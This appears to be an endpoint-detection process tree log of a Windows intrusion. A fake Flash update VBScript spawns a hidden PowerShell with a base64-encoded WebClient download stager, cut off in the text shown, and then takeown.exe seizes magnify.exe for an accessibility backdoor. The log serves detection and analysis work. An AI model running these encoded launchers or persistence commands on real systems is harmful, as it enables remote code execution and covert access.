 17:33:54 powershell.exe created process takeown.exe powershell.exe > takeown.exe system
wscript.exe
wscript.exe
SHA1 25ad5d2da5d81e177b5a02db06748ddeab7b12b2
Signer: Microsoft Windows
c:\windows\system32\wscript.exe
"WScript.exe" "C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs"
powershell.exe
powershell.exe
SHA1 044a0cf1f6bc478a7172bf207eef1e201a18ba02
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
"powershell.exe" -noP -sta -w 1 -enc JAB3AEMAPQBOAGUAVwAtAE8AYgBqAEUAYwB0ACAAUwB5AFMAdABFAE0ALgBOAGUAdAAuAFcARQBiAEMAbABJAGUAbgBUADsAJAB1AD0AJ
wBNAG8AegBpAGwAbABhAC8ANQAuADAAIAAoAFcAaQBuAGQAbwB3AHMAIABOAFQAIAAxADAALgAwADsAIABXAGkAbgA2ADQAOwAgAHgANgA0ACkAIABBAHAAcABsAGUAVwBlA
GIASwBpAHQALwA1ADMANwAuADMANgAgACgASwBIAFQATQBMACwAIABsAGkAawBlACAARwBlAGMAawBvACkAIABDAGgAcgBvAG0AZQAvADYAMAAuADAALgAzADEAMQAyAC4A
MQAxADMAIABTAGEAZgBhAHIAaQAvADUAMwA3AC4AMwA2ACcAOwBbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAGUAcgB2AGk ...
takeown.exe
takeown.exe
SHA1 8feb54d53bf8084c9fc416d65d70da2d5a0edf29
Signer: Microsoft Windows
C:\Windows\System32\takeown.exe
"takeown.exe" /F C:\Windows\system32\magnify.exe